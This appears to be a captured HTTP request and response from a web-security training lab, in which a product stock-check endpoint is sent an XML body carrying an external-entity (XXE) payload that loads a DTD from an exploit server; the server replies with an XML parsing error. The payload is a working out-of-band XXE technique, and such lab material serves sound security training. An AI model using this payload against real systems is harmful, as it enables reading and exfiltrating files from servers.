 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a21009e0306539781b5768700ba0064.web-security-academy.net
3 Cookie: session=nJs6eNunadq76vntmfBtF887fCvzcYut
4 Content-Length: 253
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.0.0 Safari/537.36 Edg/131.0.0.0
7 Sec-Ch-Ua: "Microsoft Edge";v="131", "Chromium";v="131", "Not_A Brand";v="24"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a21009e0306539781b5768700ba0064.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a21009e0306539781b5768700ba0064.web-security-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,fr-FR;q=0.5,fr;q=0.4
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE root [<!ENTITY % xxe SYSTEM
"https://exploit-0a1e0048032c53aa811c753a011f0015.exploit-server.net/exploit.dtd">
%xxe;]>
22 <stockCheck>
23 <productId>
1
</productId>
24 <storeId>
1
</storeId>
25 </stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "XML parsing error"